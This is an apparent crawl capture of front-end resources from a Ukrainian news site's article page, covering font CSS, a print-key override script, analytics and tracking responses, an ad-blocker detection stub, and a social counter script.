/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -246
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -237
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6949499475031191&r=&u=https%3A//oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/
body_size: 333
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 14; hitua.hit_count = 73; hitua.uid_count = 15; hitua.online_count = 7;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1694591970&t=pageview&_s=1&dl=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F&ul=en-us%40posix&dt=%D0%A1%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%BE%D1%80%D0%BF%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%B0%20%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8%20%D0%91%D0%9F%D0%9F%20-%20%D0%9E%D0%BB%D0%B8%D0%B3%D0%B0%D1%80%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=838124237&gjid=370462342&cid=676024373.1766183732&tid=UA-96616509-1&_gid=1010008598.1766183732&_r=1&_slc=1&z=375215174
body_size: -450
content:
2,cG-88M8S7NXCQ

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694
body_size: -339
content:
/*
 * Hack file just to test Ad Blockers.
 * If adblockers are activated they will most likely hide this file.
 * If this file is hidden we know an AD Blocker is active.
 */
window.better_ads_adblock = true;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
J0NOVEZFS0JDOA==

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411
body_size: -86
content:
var Better_Social_Counter = (function($) {
    "use strict";

    return {

        init: function(){
            // Define elements that use elementQuery
            this.fix_element_query();
        },

        /**
         * Define elements that use elementQuery on local/cross domain
         */
        fix_element_query: function(){

            if( typeof elementQuery != 'function' ){
                return;
            }

            elementQuery({
                ".better-social-counter": { "max-width": [ "358px","199px","230px",'900px', '530px', '750px' ] },
                ".better-social-banner": { "max-width":  ["250px"] }
            });

        }


    };// /return
})(jQuery);

// Load when ready
jQuery(function($) {

    Better_Social_Counter.init();

});